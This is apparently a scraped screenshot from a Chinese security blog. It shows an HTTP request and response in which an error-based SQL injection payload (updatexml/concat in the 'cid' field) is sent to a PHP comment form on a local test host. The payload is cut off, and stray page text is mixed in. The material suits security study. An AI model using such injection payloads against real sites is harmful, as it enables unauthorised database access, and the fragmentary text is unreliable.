 POST /?r=submit&type=comment&cid=4 HTTP/1.1
Host: 127.0.0.1
Content-Length: 221
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Referer: http://127.0.0.1/?r=content&cid=4
Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=16abfe221ab337-00df59dfa3c70a-4d045769-1fa400-16a
bfe221ad51e; PHPSESSID=65n8908unm2g2c89rpaqd7mmt5;
CNZZDATA3801251=cnzz_eid%3D1291563126-1557997427-%26ntime%3D155
7997427
Connection: close
cid=4) and updatexml(1,concat(0x7e,(select
Type a search term
0 matches
HTTP/1.1 200 OK
Date: Fri, 17 May 2019 02:45:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: name=123; expires=Thu, 15-Aug-2019 02:45:47 GMT;
path=/
Set-Cookie: mail=123; expires=Thu, 15-Aug-2019 02:45:47 GMT;
path=/
Set-Cookie: url=http%3A%2F%2F123; expires=Thu, 15-Aug-2019
02:45:47 GMT; path=/
Content-Length: 161
Connection: close
Content-Type: text/html;charset=utf-8
<script>alert('亲爱的, 123,评论已经成功发表');location.href
='/?r=content&cid=4) and
updatexml(1,concat(0x7e,(select
'</script>
信安之路
Type a search term
0 matches